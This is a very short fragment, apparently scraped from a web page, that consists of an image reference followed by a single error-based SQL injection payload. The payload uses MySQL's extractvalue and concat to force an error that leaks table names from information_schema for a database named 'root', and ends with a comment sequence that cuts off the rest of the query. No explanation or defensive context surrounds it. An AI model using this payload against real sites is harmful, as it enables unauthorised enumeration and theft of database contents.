 and extractvalue("anything",concat(0x7e,substring((select group_concat(table_name) from information_schema.tables where table_schema = "root"),1,31)))--+